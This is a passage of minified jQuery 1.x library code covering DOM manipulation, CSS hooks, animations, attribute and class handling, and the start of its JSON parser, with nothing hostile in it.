0===e?k.text(this):this.empty().append((this[0]&&this[0].ownerDocument||h).createTextNode(e))},null,e,arguments.length)},append:function(){return Me(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Me(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Le(this,e)).insertBefore(e,t.firstChild)})},before:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&k.cleanData(te(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&k.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(e){return V(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(xe,""):void 0;if("string"==typeof e&&!ke.test(e)&&(g.htmlSerialize||!be.test(e))&&(g.leadingWhitespace||!J.test(e))&&!ee[(G.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(te(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Me(this,arguments,function(e){var t=this.parentNode;k.inArray(this,n)<0&&(k.cleanData(te(this)),t)&&t.replaceChild(e,this)},n)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,r){k.fn[e]=function(e){for(var t,n=0,i=[],a=k(e),o=a.length-1;n<=o;n++)t=n===o?this:this.clone(!0),k(a[n])[r](t),l.apply(i,t.get());return this.pushStack(i)}});var Ie,He={HTML:"block",BODY:"block"};function Fe(e,t){return e=k(t.createElement(e)).appendTo(t.body),t=k.css(e[0],"display"),e.detach(),t}function _e(e){var t=h,n=He[e];return n||("none"!==(n=Fe(e,t))&&n||((t=((Ie=(Ie||k("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||Ie[0].contentDocument).document).write(),t.close(),n=Fe(e,t),Ie.detach()),He[e]=n),n}function qe(e,t,n,i){var a,o={};for(a in t)o[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,i||[]),t)e.style[a]=o[a];return i}var Pe,Oe,Re,We,Be,ze,$e,Ye,Xe=/^margin/,Ve=new RegExp("^("+o+")(?!px)[a-z%]+$","i"),Ue=h.documentElement;function Ge(){var e,t=h.documentElement;t.appendChild($e),Ye.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",Pe=Re=ze=!1,Oe=Be=!0,w.getComputedStyle&&(e=w.getComputedStyle(Ye),Pe="1%"!==(e||{}).top,ze="2px"===(e||{}).marginLeft,Re="4px"===(e||{width:"4px"}).width,Ye.style.marginRight="50%",Oe="4px"===(e||{marginRight:"4px"}).marginRight,(e=Ye.appendChild(h.createElement("div"))).style.cssText=Ye.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",e.style.marginRight=e.style.width="0",Ye.style.width="1px",Be=!parseFloat((w.getComputedStyle(e)||{}).marginRight),Ye.removeChild(e)),Ye.style.display="none",(We=0===Ye.getClientRects().length)&&(Ye.style.display="",Ye.innerHTML="<table><tr><td></td><td>t</td></tr></table>",Ye.childNodes[0].style.borderCollapse="separate",(e=Ye.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",We=0===e[0].offsetHeight)&&(e[0].style.display="",e[1].style.display="none",We=0===e[0].offsetHeight),t.removeChild($e)}$e=h.createElement("div"),(Ye=h.createElement("div")).style&&(Ye.style.cssText="float:left;opacity:.5",g.opacity="0.5"===Ye.style.opacity,g.cssFloat=!!Ye.style.cssFloat,Ye.style.backgroundClip="content-box",Ye.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===Ye.style.backgroundClip,($e=h.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",Ye.innerHTML="",$e.appendChild(Ye),g.boxSizing=""===Ye.style.boxSizing||""===Ye.style.MozBoxSizing||""===Ye.style.WebkitBoxSizing,k.extend(g,{reliableHiddenOffsets:function(){return null==Pe&&Ge(),We},boxSizingReliable:function(){return null==Pe&&Ge(),Re},pixelMarginRight:function(){return null==Pe&&Ge(),Oe},pixelPosition:function(){return null==Pe&&Ge(),Pe},reliableMarginRight:function(){return null==Pe&&Ge(),Be},reliableMarginLeft:function(){return null==Pe&&Ge(),ze}}));var Ke,Je,Qe=/^(top|right|bottom|left)$/;function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}w.getComputedStyle?(Ke=function(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:w).getComputedStyle(e)},Je=function(e,t,n){var i,a,o=e.style;return""!==(a=(n=n||Ke(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||k.contains(e.ownerDocument,e)||(a=k.style(e,t)),n&&!g.pixelMarginRight()&&Ve.test(a)&&Xe.test(t)&&(e=o.width,t=o.minWidth,i=o.maxWidth,o.minWidth=o.maxWidth=o.width=a,a=n.width,o.width=e,o.minWidth=t,o.maxWidth=i),void 0===a?a:a+""}):Ue.currentStyle&&(Ke=function(e){return e.currentStyle},Je=function(e,t,n){var i,a,o,r=e.style;return null==(n=(n=n||Ke(e))?n[t]:void 0)&&r&&r[t]&&(n=r[t]),Ve.test(n)&&!Qe.test(t)&&(i=r.left,(o=(a=e.runtimeStyle)&&a.left)&&(a.left=e.currentStyle.left),r.left="fontSize"===t?"1em":n,n=r.pixelLeft+"px",r.left=i,o)&&(a.left=o),void 0===n?n:n+""||"auto"});var et=/alpha\([^)]*\)/i,tt=/opacity\s*=\s*([^)]*)/i,nt=/^(none|table(?!-c[ea]).+)/,it=new RegExp("^("+o+")(.*)$","i"),at={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"},rt=["Webkit","O","Moz","ms"],lt=h.createElement("div").style;function st(e){if(e in lt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=rt.length;n--;)if((e=rt[n]+t)in lt)return e}function ct(e,t){for(var n,i,a,o=[],r=0,l=e.length;r<l;r++)(i=e[r]).style&&(o[r]=k._data(i,"olddisplay"),n=i.style.display,t?(o[r]||"none"!==n||(i.style.display=""),""===i.style.display&&z(i)&&(o[r]=k._data(i,"olddisplay",_e(i.nodeName)))):(a=z(i),(n&&"none"!==n||!a)&&k._data(i,"olddisplay",a?n:k.css(i,"display"))));for(r=0;r<l;r++)!(i=e[r]).style||t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?o[r]||"":"none");return e}function ut(e,t,n){var i=it.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function dt(e,t,n,i,a){for(var o=n===(i?"border":"content")?4:"width"===t?1:0,r=0;o<4;o+=2)"margin"===n&&(r+=k.css(e,n+Y[o],!0,a)),i?("content"===n&&(r-=k.css(e,"padding"+Y[o],!0,a)),"margin"!==n&&(r-=k.css(e,"border"+Y[o]+"Width",!0,a))):(r+=k.css(e,"padding"+Y[o],!0,a),"padding"!==n&&(r+=k.css(e,"border"+Y[o]+"Width",!0,a)));return r}function ft(e,t,n){var i=!0,a="width"===t?e.offsetWidth:e.offsetHeight,o=Ke(e),r=g.boxSizing&&"border-box"===k.css(e,"boxSizing",!1,o);if(a<=0||null==a){if(((a=Je(e,t,o))<0||null==a)&&(a=e.style[t]),Ve.test(a))return a;i=r&&(g.boxSizingReliable()||a===e.style[t]),a=parseFloat(a)||0}return a+dt(e,t,n||(r?"border":"content"),i,o)+"px"}function pt(e,t,n,i,a){return new pt.prototype.init(e,t,n,i,a)}k.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=Je(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:g.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,o,r,l=k.camelCase(t),s=e.style;if(t=k.cssProps[l]||(k.cssProps[l]=st(l)||l),r=k.cssHooks[t]||k.cssHooks[l],void 0===n)return r&&"get"in r&&void 0!==(a=r.get(e,!1,i))?a:s[t];if("string"==(o=typeof n)&&(a=$.exec(n))&&a[1]&&(n=X(e,t,a),o="number"),null!=n&&n==n&&("number"===o&&(n+=a&&a[3]||(k.cssNumber[l]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(s[t]="inherit"),!(r&&"set"in r&&void 0===(n=r.set(e,n,i)))))try{s[t]=n}catch(e){}}},css:function(e,t,n,i){var a,o=k.camelCase(t);return t=k.cssProps[o]||(k.cssProps[o]=st(o)||o),"normal"===(a=void 0===(a=(o=k.cssHooks[t]||k.cssHooks[o])&&"get"in o?o.get(e,!0,n):a)?Je(e,t,i):a)&&t in ot&&(a=ot[t]),(""===n||n)&&(o=parseFloat(a),!0===n||isFinite(o))?o||0:a}}),k.each(["height","width"],function(e,a){k.cssHooks[a]={get:function(e,t,n){if(t)return nt.test(k.css(e,"display"))&&0===e.offsetWidth?qe(e,at,function(){return ft(e,a,n)}):ft(e,a,n)},set:function(e,t,n){var i=n&&Ke(e);return ut(0,t,n?dt(e,a,n,g.boxSizing&&"border-box"===k.css(e,"boxSizing",!1,i),i):0)}}}),g.opacity||(k.cssHooks.opacity={get:function(e,t){return tt.test((t&&e.currentStyle?e.currentStyle:e.style).filter||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,e=e.currentStyle,i=k.isNumeric(t)?"alpha(opacity="+100*t+")":"",a=e&&e.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===k.trim(a.replace(et,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||e&&!e.filter)||(n.filter=et.test(a)?a.replace(et,i):a+" "+i)}}),k.cssHooks.marginRight=Ze(g.reliableMarginRight,function(e,t){if(t)return qe(e,{display:"inline-block"},Je,[e,"marginRight"])}),k.cssHooks.marginLeft=Ze(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Je(e,"marginLeft"))||(k.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-qe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),k.each({margin:"",padding:"",border:"Width"},function(a,o){k.cssHooks[a+o]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[a+Y[t]+o]=i[t]||i[t-2]||i[0];return n}},Xe.test(a)||(k.cssHooks[a+o].set=ut)}),k.fn.extend({css:function(e,t){return V(this,function(e,t,n){var i,a,o={},r=0;if(k.isArray(t)){for(i=Ke(e),a=t.length;r<a;r++)o[t[r]]=k.css(e,t[r],!1,i);return o}return void 0!==n?k.style(e,t,n):k.css(e,t)},e,t,1<arguments.length)},show:function(){return ct(this,!0)},hide:function(){return ct(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){z(this)?k(this).show():k(this).hide()})}}),((k.Tween=pt).prototype={constructor:pt,init:function(e,t,n,i,a,o){this.elem=e,this.prop=n,this.easing=a||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(k.cssNumber[n]?"":"px")},cur:function(){var e=pt.propHooks[this.prop];return(e&&e.get?e:pt.propHooks._default).get(this)},run:function(e){var t,n=pt.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:pt.propHooks._default).set(this),this}}).init.prototype=pt.prototype,(pt.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=k.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[k.cssProps[e.prop]]&&!k.cssHooks[e.prop]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=pt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=pt.prototype.init,k.fx.step={};var ht,yt,mt,gt,vt=/^(?:toggle|show|hide)$/,xt=/queueHooks$/;function bt(){return w.setTimeout(function(){ht=void 0}),ht=k.now()}function wt(e,t){var n,i={height:e},a=0;for(t=t?1:0;a<4;a+=2-t)i["margin"+(n=Y[a])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function kt(e,t,n){for(var i,a=(Ct.tweeners[t]||[]).concat(Ct.tweeners["*"]),o=0,r=a.length;o<r;o++)if(i=a[o].call(n,t,e))return i}function Ct(a,e,t){var n,o,i,r,l,s,c,u=0,d=Ct.prefilters.length,f=k.Deferred().always(function(){delete p.elem}),p=function(){if(o)return!1;for(var e=ht||bt(),t=1-((e=Math.max(0,h.startTime+h.duration-e))/h.duration||0),n=0,i=h.tweens.length;n<i;n++)h.tweens[n].run(t);return f.notifyWith(a,[h,t,e]),t<1&&i?e:(f.resolveWith(a,[h]),!1)},h=f.promise({elem:a,props:k.extend({},e),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},t),originalProperties:e,originalOptions:t,startTime:ht||bt(),duration:t.duration,tweens:[],createTween:function(e,t){return t=k.Tween(a,h.opts,e,t,h.opts.specialEasing[e]||h.opts.easing),h.tweens.push(t),t},stop:function(e){var t=0,n=e?h.tweens.length:0;if(!o){for(o=!0;t<n;t++)h.tweens[t].run(1);e?(f.notifyWith(a,[h,1,0]),f.resolveWith(a,[h,e])):f.rejectWith(a,[h,e])}return this}}),y=h.props,m=y,g=h.opts.specialEasing;for(i in m)if(l=g[r=k.camelCase(i)],s=m[i],k.isArray(s)&&(l=s[1],s=m[i]=s[0]),i!==r&&(m[r]=s,delete m[i]),(c=k.cssHooks[r])&&"expand"in c)for(i in s=c.expand(s),delete m[r],s)i in m||(m[i]=s[i],g[i]=l);else g[r]=l;for(;u<d;u++)if(n=Ct.prefilters[u].call(h,a,y,h.opts))return k.isFunction(n.stop)&&(k._queueHooks(h.elem,h.opts.queue).stop=k.proxy(n.stop,n)),n;return k.map(y,kt,h),k.isFunction(h.opts.start)&&h.opts.start.call(a,h),k.fx.timer(k.extend(p,{elem:a,anim:h,queue:h.opts.queue})),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always)}k.Animation=k.extend(Ct,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return X(n.elem,e,$.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,a=(e=k.isFunction(e)?(t=e,["*"]):e.match(j)).length;i<a;i++)n=e[i],Ct.tweeners[n]=Ct.tweeners[n]||[],Ct.tweeners[n].unshift(t)},prefilters:[function(t,e,n){var i,a,o,r,l,s,c,u=this,d={},f=t.style,p=t.nodeType&&z(t),h=k._data(t,"fxshow");for(i in n.queue||(null==(l=k._queueHooks(t,"fx")).unqueued&&(l.unqueued=0,s=l.empty.fire,l.empty.fire=function(){l.unqueued||s()}),l.unqueued++,u.always(function(){u.always(function(){l.unqueued--,k.queue(t,"fx").length||l.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],"inline"===("none"===(c=k.css(t,"display"))?k._data(t,"olddisplay")||_e(t.nodeName):c))&&"none"===k.css(t,"float")&&(g.inlineBlockNeedsLayout&&"inline"!==_e(t.nodeName)?f.zoom=1:f.display="inline-block"),n.overflow&&(f.overflow="hidden",g.shrinkWrapBlocks()||u.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),e)if(a=e[i],vt.exec(a)){if(delete e[i],o=o||"toggle"===a,a===(p?"hide":"show")){if("show"!==a||!h||void 0===h[i])continue;p=!0}d[i]=h&&h[i]||k.style(t,i)}else c=void 0;if(k.isEmptyObject(d))"inline"===("none"===c?_e(t.nodeName):c)&&(f.display=c);else for(i in h?"hidden"in h&&(p=h.hidden):h=k._data(t,"fxshow",{}),o&&(h.hidden=!p),p?k(t).show():u.done(function(){k(t).hide()}),u.done(function(){for(var e in k._removeData(t,"fxshow"),d)k.style(t,e,d[e])}),d)r=kt(p?h[i]:0,i,u),i in h||(h[i]=r.start,p&&(r.end=r.start,r.start="width"===i||"height"===i?1:0))}],prefilter:function(e,t){t?Ct.prefilters.unshift(e):Ct.prefilters.push(e)}}),k.speed=function(e,t,n){var i=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||k.isFunction(e)&&e,duration:e,easing:n&&t||t&&!k.isFunction(t)&&t};return i.duration=k.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in k.fx.speeds?k.fx.speeds[i.duration]:k.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){k.isFunction(i.old)&&i.old.call(this),i.queue&&k.dequeue(this,i.queue)},i},k.fn.extend({fadeTo:function(e,t,n,i){return this.filter(z).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){var a=k.isEmptyObject(t),o=k.speed(e,n,i);return(e=function(){var e=Ct(this,k.extend({},t),o);(a||k._data(this,"finish"))&&e.stop(!0)}).finish=e,a||!1===o.queue?this.each(e):this.queue(o.queue,e)},stop:function(a,e,o){function r(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof a&&(o=e,e=a,a=void 0),e&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var e=!0,t=null!=a&&a+"queueHooks",n=k.timers,i=k._data(this);if(t)i[t]&&i[t].stop&&r(i[t]);else for(t in i)i[t]&&i[t].stop&&xt.test(t)&&r(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=a&&n[t].queue!==a||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||k.dequeue(this,a)})},finish:function(r){return!1!==r&&(r=r||"fx"),this.each(function(){var e,t=k._data(this),n=t[r+"queue"],i=t[r+"queueHooks"],a=k.timers,o=n?n.length:0;for(t.finish=!0,k.queue(this,r,[]),i&&i.stop&&i.stop.call(this,!0),e=a.length;e--;)a[e].elem===this&&a[e].queue===r&&(a[e].anim.stop(!0),a.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),k.each(["toggle","show","hide"],function(e,i){var a=k.fn[i];k.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?a.apply(this,arguments):this.animate(wt(i,!0),e,t,n)}}),k.each({slideDown:wt("show"),slideUp:wt("hide"),slideToggle:wt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){k.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),k.timers=[],k.fx.tick=function(){var e,t=k.timers,n=0;for(ht=k.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||k.fx.stop(),ht=void 0},k.fx.timer=function(e){k.timers.push(e),e()?k.fx.start():k.timers.pop()},k.fx.interval=13,k.fx.start=function(){yt=yt||w.setInterval(k.fx.tick,k.fx.interval)},k.fx.stop=function(){w.clearInterval(yt),yt=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(i,e){return i=k.fx&&k.fx.speeds[i]||i,this.queue(e=e||"fx",function(e,t){var n=w.setTimeout(e,i);t.stop=function(){w.clearTimeout(n)}})},mt=h.createElement("input"),_t=h.createElement("div"),o=(gt=h.createElement("select")).appendChild(h.createElement("option")),(_t=h.createElement("div")).setAttribute("className","t"),_t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",sn=_t.getElementsByTagName("a")[0],mt.setAttribute("type","checkbox"),_t.appendChild(mt),(sn=_t.getElementsByTagName("a")[0]).style.cssText="top:1px",g.getSetAttribute="t"!==_t.className,g.style=/top/.test(sn.getAttribute("style")),g.hrefNormalized="/a"===sn.getAttribute("href"),g.checkOn=!!mt.value,g.optSelected=o.selected,g.enctype=!!h.createElement("form").enctype,gt.disabled=!0,g.optDisabled=!o.disabled,(mt=h.createElement("input")).setAttribute("value",""),g.input=""===mt.getAttribute("value"),mt.value="t",mt.setAttribute("type","radio"),g.radioValue="t"===mt.value;var Tt=/\r/g,Et=/[\x20\t\r\n\f]+/g;k.fn.extend({val:function(t){var n,e,i,a=this[0];return arguments.length?(i=k.isFunction(t),this.each(function(e){1!==this.nodeType||(null==(e=i?t.call(this,e,k(this).val()):t)?e="":"number"==typeof e?e+="":k.isArray(e)&&(e=k.map(e,function(e){return null==e?"":e+""})),(n=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value"))||(this.value=e)})):a?(n=k.valHooks[a.type]||k.valHooks[a.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(a,"value"))?e:"string"==typeof(e=a.value)?e.replace(Tt,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:k.trim(k.text(e)).replace(Et," ")}},select:{get:function(e){for(var t,n=e.options,i=e.selectedIndex,a="select-one"===e.type||i<0,o=a?null:[],r=a?i+1:n.length,l=i<0?r:a?i:0;l<r;l++)if(((t=n[l]).selected||l===i)&&(g.optDisabled?!t.disabled:null===t.getAttribute("disabled"))&&(!t.parentNode.disabled||!k.nodeName(t.parentNode,"optgroup"))){if(t=k(t).val(),a)return t;o.push(t)}return o},set:function(e,t){for(var n,i,a=e.options,o=k.makeArray(t),r=a.length;r--;)if(i=a[r],-1<k.inArray(k.valHooks.option.get(i),o))try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),a}}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]={set:function(e,t){if(k.isArray(t))return e.checked=-1<k.inArray(k(e).val(),t)}},g.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Dt,Lt,St=k.expr.attrHandle,At=/^(?:checked|selected)$/i,Nt=g.getSetAttribute,Mt=g.input,jt=(k.fn.extend({attr:function(e,t){return V(this,k.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})}}),k.extend({attr:function(e,t,n){var i,a,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?k.prop(e,t,n):(1===o&&k.isXMLDoc(e)||(t=t.toLowerCase(),a=k.attrHooks[t]||(k.expr.match.bool.test(t)?Lt:Dt)),void 0!==n?null===n?void k.removeAttr(e,t):a&&"set"in a&&void 0!==(i=a.set(e,n,t))?i:(e.setAttribute(t,n+""),n):a&&"get"in a&&null!==(i=a.get(e,t))||null!=(i=k.find.attr(e,t))?i:void 0)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&k.nodeName(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,i,a=0,o=t&&t.match(j);if(o&&1===e.nodeType)for(;n=o[a++];)i=k.propFix[n]||n,k.expr.match.bool.test(n)?Mt&&Nt||!At.test(n)?e[i]=!1:e[k.camelCase("default-"+n)]=e[i]=!1:k.attr(e,n,""),e.removeAttribute(Nt?n:i)}}),Lt={set:function(e,t,n){return!1===t?k.removeAttr(e,n):Mt&&Nt||!At.test(n)?e.setAttribute(!Nt&&k.propFix[n]||n,n):e[k.camelCase("default-"+n)]=e[n]=!0,n}},k.each(k.expr.match.bool.source.match(/\w+/g),function(e,t){var o=St[t]||k.find.attr;Mt&&Nt||!At.test(t)?St[t]=function(e,t,n){var i,a;return n||(a=St[t],St[t]=i,i=null!=o(e,t,n)?t.toLowerCase():null,St[t]=a),i}:St[t]=function(e,t,n){if(!n)return e[k.camelCase("default-"+t)]?t.toLowerCase():null}}),Mt&&Nt||(k.attrHooks.value={set:function(e,t,n){if(!k.nodeName(e,"input"))return Dt&&Dt.set(e,t,n);e.defaultValue=t}}),Nt||(Dt={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},St.id=St.name=St.coords=function(e,t,n){if(!n)return(n=e.getAttributeNode(t))&&""!==n.value?n.value:null},k.valHooks.button={get:function(e,t){if((t=e.getAttributeNode(t))&&t.specified)return t.value},set:Dt.set},k.attrHooks.contenteditable={set:function(e,t,n){Dt.set(e,""!==t&&t,n)}},k.each(["width","height"],function(e,n){k.attrHooks[n]={set:function(e,t){if(""===t)return e.setAttribute(n,"auto"),t}}})),g.style||(k.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}}),/^(?:input|select|textarea|button|object)$/i),It=/^(?:a|area)$/i,Ht=(k.fn.extend({prop:function(e,t){return V(this,k.prop,e,t,1<arguments.length)},removeProp:function(e){return e=k.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),k.extend({prop:function(e,t,n){var i,a,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&k.isXMLDoc(e)||(t=k.propFix[t]||t,a=k.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(i=a.set(e,n,t))?i:e[t]=n:a&&"get"in a&&null!==(i=a.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):jt.test(e.nodeName)||It.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.hrefNormalized||k.each(["href","src"],function(e,t){k.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),g.optSelected||(k.propHooks.selected={get:function(e){return(e=e.parentNode)&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex,null},set:function(e){(e=e.parentNode)&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){k.propFix[this.toLowerCase()]=this}),g.enctype||(k.propFix.enctype="encoding"),/[\t\r\n\f]/g);function Ft(e){return k.attr(e,"class")||""}k.fn.extend({addClass:function(t){var e,n,i,a,o,r,l=0;if(k.isFunction(t))return this.each(function(e){k(this).addClass(t.call(this,e,Ft(this)))});if("string"==typeof t&&t)for(e=t.match(j)||[];n=this[l++];)if(r=Ft(n),i=1===n.nodeType&&(" "+r+" ").replace(Ht," ")){for(o=0;a=e[o++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");r!==(r=k.trim(i))&&k.attr(n,"class",r)}return this},removeClass:function(t){var e,n,i,a,o,r,l=0;if(k.isFunction(t))return this.each(function(e){k(this).removeClass(t.call(this,e,Ft(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(j)||[];n=this[l++];)if(r=Ft(n),i=1===n.nodeType&&(" "+r+" ").replace(Ht," ")){for(o=0;a=e[o++];)for(;-1<i.indexOf(" "+a+" ");)i=i.replace(" "+a+" "," ");r!==(r=k.trim(i))&&k.attr(n,"class",r)}return this},toggleClass:function(a,t){var o=typeof a;return"boolean"==typeof t&&"string"==o?t?this.addClass(a):this.removeClass(a):k.isFunction(a)?this.each(function(e){k(this).toggleClass(a.call(this,e,Ft(this),t),t)}):this.each(function(){var e,t,n,i;if("string"==o)for(t=0,n=k(this),i=a.match(j)||[];e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==a&&"boolean"!=o||((e=Ft(this))&&k._data(this,"__className__",e),k.attr(this,"class",!e&&!1!==a&&k._data(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+Ft(t)+" ").replace(Ht," ").indexOf(i))return!0;return!1}}),k.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){k.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),k.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var _t=w.location,qt=k.now(),Pt=/\?/,Ot=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g,Rt=(k.parseJSON=function(e){var a,o,t;return w.JSON&&w.JSON.parse?w.JSON.parse(e+""):(o=null,(t=k.trim(e+""))&&!k.trim(t.replace(Ot,function(e,t,n,i){return 0===(o=a&&t?0:o)?e:(a=n||t,o+=!i-!n,"")}))?Function("return "+t)():k.error("Invalid JSON: "+e))},k.parseXML=function(e){var t;if(!e||"string"!=typeof e)return 